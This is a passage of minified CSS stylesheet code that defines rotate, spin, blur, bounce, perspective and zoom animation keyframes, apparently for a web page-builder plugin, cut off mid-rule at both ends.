rotateY(75deg);opacity:0}5%{-webkit-transform:perspective(600px) translate3d(0,-60px,-1500px) rotateY(75deg);transform:perspective(600px) translate3d(0,-60px,-1500px) rotateY(75deg)}}@keyframes rotateYIn{from{-webkit-transform:perspective(600px) translate3d(0,-60px,-2000px) rotateY(75deg);transform:perspective(600px) translate3d(0,-60px,-2000px) rotateY(75deg);opacity:0}5%{-webkit-transform:perspective(600px) translate3d(0,-60px,-1500px) rotateY(75deg);transform:perspective(600px) translate3d(0,-60px,-1500px) rotateY(75deg)}}@-webkit-keyframes rotateYOut{95%{-webkit-transform:perspective(600px) translate3d(0,-60px,-1500px) rotateY(75deg);transform:perspective(600px) translate3d(0,-60px,-1500px) rotateY(75deg)}to{-webkit-transform:perspective(600px) translate3d(0,-60px,-2000px) rotateY(75deg);transform:perspective(600px) translate3d(0,-60px,-2000px) rotateY(75deg);opacity:0}}@keyframes rotateYOut{95%{-webkit-transform:perspective(600px) translate3d(0,-60px,-1500px) rotateY(75deg);transform:perspective(600px) translate3d(0,-60px,-1500px) rotateY(75deg)}to{-webkit-transform:perspective(600px) translate3d(0,-60px,-2000px) rotateY(75deg);transform:perspective(600px) translate3d(0,-60px,-2000px) rotateY(75deg);opacity:0}}@-webkit-keyframes rotateInLeft{from{opacity:0;-webkit-transform:translateX(-100%) rotate(0);transform:translateX(-100%) rotate(0)}to{-webkit-transform:translateX(0) rotate(360deg);transform:translateX(0) rotate(360deg)}}@keyframes rotateInLeft{from{opacity:0;-webkit-transform:translateX(-100%) rotate(0);transform:translateX(-100%) rotate(0)}to{-webkit-transform:translateX(0) rotate(360deg);transform:translateX(0) rotate(360deg)}}@-webkit-keyframes rotateInRight{from{opacity:0;-webkit-transform:translateX(100%) rotate(0);transform:translateX(100%) rotate(0)}to{-webkit-transform:translateX(0) rotate(-360deg);transform:translateX(0) rotate(-360deg)}}@keyframes rotateInRight{from{opacity:0;-webkit-transform:translateX(100%) rotate(0);transform:translateX(100%) rotate(0)}to{-webkit-transform:translateX(0) rotate(-360deg);transform:translateX(0) rotate(-360deg)}}@-webkit-keyframes rotateInTop{from{opacity:0;-webkit-transform:translateY(-400%) rotate(0);transform:translateY(-400%) rotate(0)}to{-webkit-transform:translateX(0) rotate(360deg);transform:translateX(0) rotate(360deg)}}@keyframes rotateInTop{from{opacity:0;-webkit-transform:translateY(-400%) rotate(0);transform:translateY(-400%) rotate(0)}to{-webkit-transform:translateX(0) rotate(360deg);transform:translateX(0) rotate(360deg)}}@-webkit-keyframes rotateInBottom{from{opacity:0;-webkit-transform:translateY(400%) rotate(0);transform:translateY(400%) rotate(0)}to{-webkit-transform:translateX(0) rotate(360deg);transform:translateX(0) rotate(360deg)}}@keyframes rotateInBottom{from{opacity:0;-webkit-transform:translateY(400%) rotate(0);transform:translateY(400%) rotate(0)}to{-webkit-transform:translateX(0) rotate(360deg);transform:translateX(0) rotate(360deg)}}@-webkit-keyframes rotateOutLeft{from{-webkit-transform:translateX(0) rotate(360deg);transform:translateX(0) rotate(360deg)}to{-webkit-transform:translateX(-800px) rotate(0);transform:translateX(-800px) rotate(0);opacity:0}}@keyframes rotateOutLeft{from{-webkit-transform:translateX(0) rotate(360deg);transform:translateX(0) rotate(360deg)}to{-webkit-transform:translateX(-800px) rotate(0);transform:translateX(-800px) rotate(0);opacity:0}}@-webkit-keyframes rotateOutRight{from{-webkit-transform:translateX(0) rotate(-360deg);transform:translateX(0) rotate(-360deg)}to{-webkit-transform:translateX(800px) rotate(0);transform:translateX(800px) rotate(0);opacity:0}}@keyframes rotateOutRight{from{-webkit-transform:translateX(0) rotate(-360deg);transform:translateX(0) rotate(-360deg)}to{-webkit-transform:translateX(800px) rotate(0);transform:translateX(800px) rotate(0);opacity:0}}@-webkit-keyframes rotateOutTop{from{-webkit-transform:translateX(0) rotate(360deg);transform:translateX(0) rotate(360deg)}to{-webkit-transform:translateY(-800px) rotate(0);transform:translateY(-800px) rotate(0);opacity:0}}@keyframes rotateOutTop{from{-webkit-transform:translateX(0) rotate(360deg);transform:translateX(0) rotate(360deg)}to{-webkit-transform:translateY(-800px) rotate(0);transform:translateY(-800px) rotate(0);opacity:0}}@-webkit-keyframes rotateOutBottom{from{-webkit-transform:translateX(0) rotate(360deg);transform:translateX(0) rotate(360deg)}to{-webkit-transform:translateY(800px) rotate(0);transform:translateY(800px) rotate(0);opacity:0}}@keyframes rotateOutBottom{from{-webkit-transform:translateX(0) rotate(360deg);transform:translateX(0) rotate(360deg)}to{-webkit-transform:translateY(800px) rotate(0);transform:translateY(800px) rotate(0);opacity:0}}@-webkit-keyframes spinToLeft{from,to{-webkit-transform-origin:left bottom;transform-origin:left bottom}from{-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}@keyframes spinToLeft{from,to{-webkit-transform-origin:left bottom;transform-origin:left bottom}from{-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}@-webkit-keyframes spinToRight{from,to{-webkit-transform-origin:right bottom;transform-origin:right bottom}from{-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}}@keyframes spinToRight{from,to{-webkit-transform-origin:right bottom;transform-origin:right bottom}from{-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}}@-webkit-keyframes spinToTop{from,to{-webkit-transform-origin:left bottom;transform-origin:left bottom}from{-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}}@keyframes spinToTop{from,to{-webkit-transform-origin:left bottom;transform-origin:left bottom}from{-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}}@-webkit-keyframes spinToBottom{from,to{-webkit-transform-origin:right bottom;transform-origin:right bottom}from{-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}@keyframes spinToBottom{from,to{-webkit-transform-origin:right bottom;transform-origin:right bottom}from{-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}@-webkit-keyframes spinFromLeft{from,to{-webkit-transform-origin:left bottom;transform-origin:left bottom}to{-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}@keyframes spinFromLeft{from,to{-webkit-transform-origin:left bottom;transform-origin:left bottom}to{-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}@-webkit-keyframes spinFromRight{from,to{-webkit-transform-origin:right bottom;transform-origin:right bottom}to{-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}}@keyframes spinFromRight{from,to{-webkit-transform-origin:right bottom;transform-origin:right bottom}to{-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}}@-webkit-keyframes spinFromTop{from,to{-webkit-transform-origin:left bottom;transform-origin:left bottom}to{-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}}@keyframes spinFromTop{from,to{-webkit-transform-origin:left bottom;transform-origin:left bottom}to{-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}}@-webkit-keyframes spinFromBottom{from,to{-webkit-transform-origin:right bottom;transform-origin:right bottom}to{-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}@keyframes spinFromBottom{from,to{-webkit-transform-origin:right bottom;transform-origin:right bottom}to{-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}@-webkit-keyframes blurIn{from{-webkit-filter:blur(20px);filter:blur(20px);opacity:0}}@keyframes blurIn{from{-webkit-filter:blur(20px);filter:blur(20px);opacity:0}}@-webkit-keyframes blurInLeft{from{-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-filter:blur(20px);filter:blur(20px);opacity:0}}@keyframes blurInLeft{from{-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-filter:blur(20px);filter:blur(20px);opacity:0}}@-webkit-keyframes blurInRight{from{-webkit-transform:translateX(-100%);transform:translateX(-100%);-webkit-filter:blur(20px);filter:blur(20px);opacity:0}}@keyframes blurInRight{from{-webkit-transform:translateX(-100%);transform:translateX(-100%);-webkit-filter:blur(20px);filter:blur(20px);opacity:0}}@-webkit-keyframes blurInTop{from{-webkit-transform:translateY(100%);transform:translateY(100%);-webkit-filter:blur(20px);filter:blur(20px);opacity:0}}@keyframes blurInTop{from{-webkit-transform:translateY(100%);transform:translateY(100%);-webkit-filter:blur(20px);filter:blur(20px);opacity:0}}@-webkit-keyframes blurInBottom{from{-webkit-transform:translateY(-100%);transform:translateY(-100%);-webkit-filter:blur(20px);filter:blur(20px);opacity:0}}@keyframes blurInBottom{from{-webkit-transform:translateY(-100%);transform:translateY(-100%);-webkit-filter:blur(20px);filter:blur(20px);opacity:0}}@-webkit-keyframes blurOut{85%,to{-webkit-filter:blur(20px);filter:blur(20px)}to{opacity:0}}@keyframes blurOut{85%,to{-webkit-filter:blur(20px);filter:blur(20px)}to{opacity:0}}@-webkit-keyframes blurOutLeft{85%,to{-webkit-filter:blur(20px);filter:blur(20px);-webkit-transform:translateX(100%);transform:translateX(100%)}to{opacity:0}}@keyframes blurOutLeft{85%,to{-webkit-filter:blur(20px);filter:blur(20px);-webkit-transform:translateX(100%);transform:translateX(100%)}to{opacity:0}}@-webkit-keyframes blurOutRight{85%,to{-webkit-filter:blur(20px);filter:blur(20px);-webkit-transform:translateX(-100%);transform:translateX(-100%)}to{opacity:0}}@keyframes blurOutRight{85%,to{-webkit-filter:blur(20px);filter:blur(20px);-webkit-transform:translateX(-100%);transform:translateX(-100%)}to{opacity:0}}@-webkit-keyframes blurOutTop{85%,to{-webkit-filter:blur(20px);filter:blur(20px);-webkit-transform:translateY(100%);transform:translateY(100%)}to{opacity:0}}@keyframes blurOutTop{85%,to{-webkit-filter:blur(20px);filter:blur(20px);-webkit-transform:translateY(100%);transform:translateY(100%)}to{opacity:0}}@-webkit-keyframes blurOutBottom{85%,to{-webkit-filter:blur(20px);filter:blur(20px);-webkit-transform:translateY(-100%);transform:translateY(-100%)}to{opacity:0}}@keyframes blurOutBottom{85%,to{-webkit-filter:blur(20px);filter:blur(20px);-webkit-transform:translateY(-100%);transform:translateY(-100%)}to{opacity:0}}@-webkit-keyframes bounceFromTop{0%,100%,25%,55%,85%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}41%,44%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:translate3d(0,-80px,0) scale3d(1,1.6,1);transform:translate3d(0,-80px,0) scale3d(1,1.6,1)}70%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounceFromTop{0%,100%,25%,55%,85%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}41%,44%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:translate3d(0,-80px,0) scale3d(1,1.6,1);transform:translate3d(0,-80px,0) scale3d(1,1.6,1)}70%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@-webkit-keyframes bounceFromDown{0%,100%,25%,55%,85%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}41%,44%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:translate3d(0,80px,0) scale3d(1,1.2,1);transform:translate3d(0,80px,0) scale3d(1,1.2,1)}70%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}90%{-webkit-transform:translate3d(0,4px,0);transform:translate3d(0,4px,0)}}@keyframes bounceFromDown{0%,100%,25%,55%,85%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}41%,44%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:translate3d(0,80px,0) scale3d(1,1.2,1);transform:translate3d(0,80px,0) scale3d(1,1.2,1)}70%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}90%{-webkit-transform:translate3d(0,4px,0);transform:translate3d(0,4px,0)}}@-webkit-keyframes bounceX{0%,100%,25%,55%,85%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}41%,44%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:scale3d(1.8,1,1);transform:scale3d(1.8,1,1)}70%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:scale3d(1.5,1,1);transform:scale3d(1.5,1,1)}90%{-webkit-transform:scale3d(1.1,1,1);transform:scale3d(1.1,1,1)}}@keyframes bounceX{0%,100%,25%,55%,85%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}41%,44%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:scale3d(1.8,1,1);transform:scale3d(1.8,1,1)}70%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:scale3d(1.5,1,1);transform:scale3d(1.5,1,1)}90%{-webkit-transform:scale3d(1.1,1,1);transform:scale3d(1.1,1,1)}}@-webkit-keyframes bounceY{0%,100%,25%,55%,85%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}41%,44%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:scale3d(1,2,1);transform:scale3d(1,2,1)}70%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:scale3d(1,1.5,1);transform:scale3d(1,1.5,1)}90%{-webkit-transform:scale3d(1,1.1,1);transform:scale3d(1,1.1,1)}}@keyframes bounceY{0%,100%,25%,55%,85%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}41%,44%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:scale3d(1,2,1);transform:scale3d(1,2,1)}70%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:scale3d(1,1.5,1);transform:scale3d(1,1.5,1)}90%{-webkit-transform:scale3d(1,1.1,1);transform:scale3d(1,1.1,1)}}@-webkit-keyframes bounceZoomIn{0%,100%,25%,55%,85%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-transform:scale(1);transform:scale(1)}41%,44%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:scale(1.5);transform:scale(1.5)}70%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:scale(1.3);transform:scale(1.3)}90%{-webkit-transform:scale(1.1);transform:scale(1.1)}}@keyframes bounceZoomIn{0%,100%,25%,55%,85%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-transform:scale(1);transform:scale(1)}41%,44%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:scale(1.5);transform:scale(1.5)}70%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:scale(1.3);transform:scale(1.3)}90%{-webkit-transform:scale(1.1);transform:scale(1.1)}}@-webkit-keyframes bounceZoomOut{0%,100%,25%,55%,85%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-transform:scale(1);transform:scale(1)}41%,44%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:scale(.3);transform:scale(.3)}70%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:scale(.5);transform:scale(.5)}90%{-webkit-transform:scale(.9);transform:scale(.9)}}@keyframes bounceZoomOut{0%,100%,25%,55%,85%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-transform:scale(1);transform:scale(1)}41%,44%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:scale(.3);transform:scale(.3)}70%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:scale(.5);transform:scale(.5)}90%{-webkit-transform:scale(.9);transform:scale(.9)}}@-webkit-keyframes bounceInTop{0%{-webkit-transform:translate3d(0,-300%,0);transform:translate3d(0,-300%,0)}58%{-webkit-transform:translate3d(0,27px,0);transform:translate3d(0,27px,0)}73%{-webkit-transform:translate3d(0,-12px,0);transform:translate3d(0,-12px,0)}88%{-webkit-transform:translate3d(0,7px,0);transform:translate3d(0,7px,0)}}@keyframes bounceInTop{0%{-webkit-transform:translate3d(0,-300%,0);transform:translate3d(0,-300%,0)}58%{-webkit-transform:translate3d(0,27px,0);transform:translate3d(0,27px,0)}73%{-webkit-transform:translate3d(0,-12px,0);transform:translate3d(0,-12px,0)}88%{-webkit-transform:translate3d(0,7px,0);transform:translate3d(0,7px,0)}}@-webkit-keyframes bounceInBottom{0%{-webkit-transform:translate3d(0,300%,0);transform:translate3d(0,300%,0)}58%{-webkit-transform:translate3d(0,-27px,0);transform:translate3d(0,-27px,0)}73%{-webkit-transform:translate3d(0,12px,0);transform:translate3d(0,12px,0)}88%{-webkit-transform:translate3d(0,-8px,0);transform:translate3d(0,-8px,0)}}@keyframes bounceInBottom{0%{-webkit-transform:translate3d(0,300%,0);transform:translate3d(0,300%,0)}58%{-webkit-transform:translate3d(0,-27px,0);transform:translate3d(0,-27px,0)}73%{-webkit-transform:translate3d(0,12px,0);transform:translate3d(0,12px,0)}88%{-webkit-transform:translate3d(0,-8px,0);transform:translate3d(0,-8px,0)}}@-webkit-keyframes bounceInLeft{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0) scaleX(3);transform:translate3d(-3000px,0,0) scaleX(3)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0) scaleX(1);transform:translate3d(25px,0,0) scaleX(1)}75%{-webkit-transform:translate3d(-10px,0,0) scaleX(.98);transform:translate3d(-10px,0,0) scaleX(.98)}90%{-webkit-transform:translate3d(5px,0,0) scaleX(.995);transform:translate3d(5px,0,0) scaleX(.995)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInLeft{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0) scaleX(3);transform:translate3d(-3000px,0,0) scaleX(3)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0) scaleX(1);transform:translate3d(25px,0,0) scaleX(1)}75%{-webkit-transform:translate3d(-10px,0,0) scaleX(.98);transform:translate3d(-10px,0,0) scaleX(.98)}90%{-webkit-transform:translate3d(5px,0,0) scaleX(.995);transform:translate3d(5px,0,0) scaleX(.995)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes bounceInRight{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0) scaleX(3);transform:translate3d(3000px,0,0) scaleX(3)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0) scaleX(1);transform:translate3d(-25px,0,0) scaleX(1)}75%{-webkit-transform:translate3d(10px,0,0) scaleX(.98);transform:translate3d(10px,0,0) scaleX(.98)}90%{-webkit-transform:translate3d(-5px,0,0) scaleX(.995);transform:translate3d(-5px,0,0) scaleX(.995)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInRight{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0) scaleX(3);transform:translate3d(3000px,0,0) scaleX(3)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0) scaleX(1);transform:translate3d(-25px,0,0) scaleX(1)}75%{-webkit-transform:translate3d(10px,0,0) scaleX(.98);transform:translate3d(10px,0,0) scaleX(.98)}90%{-webkit-transform:translate3d(-5px,0,0) scaleX(.995);transform:translate3d(-5px,0,0) scaleX(.995)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes bounceOutTop{18%,33%,48%{opacity:1}18%{-webkit-transform:translate3d(0,27px,0);transform:translate3d(0,27px,0)}33%{-webkit-transform:translate3d(0,-12px,0);transform:translate3d(0,-12px,0)}48%{-webkit-transform:translate3d(0,8px,0);transform:translate3d(0,8px,0)}100%{opacity:0;-webkit-transform:translate3d(0,-300%,0);transform:translate3d(0,-300%,0)}}@keyframes bounceOutTop{18%,33%,48%{opacity:1}18%{-webkit-transform:translate3d(0,27px,0);transform:translate3d(0,27px,0)}33%{-webkit-transform:translate3d(0,-12px,0);transform:translate3d(0,-12px,0)}48%{-webkit-transform:translate3d(0,8px,0);transform:translate3d(0,8px,0)}100%{opacity:0;-webkit-transform:translate3d(0,-300%,0);transform:translate3d(0,-300%,0)}}@-webkit-keyframes bounceOutBottom{18%,33%,48%{opacity:1}18%{-webkit-transform:translate3d(0,-27px,0);transform:translate3d(0,-27px,0)}33%{-webkit-transform:translate3d(0,12px,0);transform:translate3d(0,12px,0)}48%{-webkit-transform:translate3d(0,-8px,0);transform:translate3d(0,-8px,0)}100%{opacity:0;-webkit-transform:translate3d(0,300%,0);transform:translate3d(0,300%,0)}}@keyframes bounceOutBottom{18%,33%,48%{opacity:1}18%{-webkit-transform:translate3d(0,-27px,0);transform:translate3d(0,-27px,0)}33%{-webkit-transform:translate3d(0,12px,0);transform:translate3d(0,12px,0)}48%{-webkit-transform:translate3d(0,-8px,0);transform:translate3d(0,-8px,0)}100%{opacity:0;-webkit-transform:translate3d(0,300%,0);transform:translate3d(0,300%,0)}}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0) scaleX(.9);transform:translate3d(20px,0,0) scaleX(.9)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0) scaleX(2);transform:translate3d(-2000px,0,0) scaleX(2)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0) scaleX(.9);transform:translate3d(20px,0,0) scaleX(.9)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0) scaleX(2);transform:translate3d(-2000px,0,0) scaleX(2)}}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0) scaleX(.9);transform:translate3d(-20px,0,0) scaleX(.9)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0) scaleX(2);transform:translate3d(2000px,0,0) scaleX(2)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0) scaleX(.9);transform:translate3d(-20px,0,0) scaleX(.9)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0) scaleX(2);transform:translate3d(2000px,0,0) scaleX(2)}}@-webkit-keyframes perspectiveToTop{50%{opacity:1}to{-webkit-transform:perspective(500px) rotateX(90deg) translateY(-50px) translateZ(50px);transform:perspective(500px) rotateX(90deg) translateY(-50px) translateZ(50px);opacity:0}}@keyframes perspectiveToTop{50%{opacity:1}to{-webkit-transform:perspective(500px) rotateX(90deg) translateY(-50px) translateZ(50px);transform:perspective(500px) rotateX(90deg) translateY(-50px) translateZ(50px);opacity:0}}@-webkit-keyframes perspectiveToBottom{50%{opacity:1}to{-webkit-transform:perspective(500px) rotateX(90deg) translateY(50px) translateZ(-50px);transform:perspective(500px) rotateX(90deg) translateY(50px) translateZ(-50px);opacity:0}}@keyframes perspectiveToBottom{50%{opacity:1}to{-webkit-transform:perspective(500px) rotateX(90deg) translateY(50px) translateZ(-50px);transform:perspective(500px) rotateX(90deg) translateY(50px) translateZ(-50px);opacity:0}}@-webkit-keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@-webkit-keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@-webkit-keyframes zoomInTop{from{-webkit-transform:scale(10) translateY(-50%);transform:scale(10) translateY(-50%);opacity:0}}@keyframes zoomInTop{from{-webkit-transform:scale(10) translateY(-50%);transform:scale(10) translateY(-50%);opacity:0}}@-webkit-keyframes zoomInBottom{from{-webkit-transform:scale(10) translateY(50%);transform:scale(10) translateY(50%);opacity:0}}@keyframes zoomInBottom{from{-webkit-transform:scale(10) translateY(50%);transform:scale(10) translateY(50%);opacity:0}}@-webkit-keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}@keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0)}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0)}}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0)}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0)}}@-webkit-keyframes zoomOutTop{to{-webkit-transform:scale(10) translateY(-50%);transform:scale(10) translateY(-50%);opacity:0}}@keyframes zoomOutTop{to{-webkit-transform:scale(10) translateY(-50%);transform:scale(10) translateY(-50%);opacity:0}}@-webkit-keyframes zoomOutBottom{to{-webkit-transform:scale(10) translateY(50%);transform:scale(10) translateY(50%);opacity:0}}@keyframes zoomOutBottom{to{-webkit-transform:scale(10) translateY(50%);transform:scale(10) translateY(50%);opacity:0}}@-webkit-keyframes ekitRevealInTop{form{-webkit-transform:scaleY(1);transform:scaleY(1)}to{-webkit-transform:scaleY(0);transform:scaleY(0)}}@keyframes ekitRevealInTop{form{-webkit-transform:scaleY(1);transform:scaleY(1)}to{-webkit-transform:scaleY(0);transform:scaleY(0)}}@-webkit-keyframes 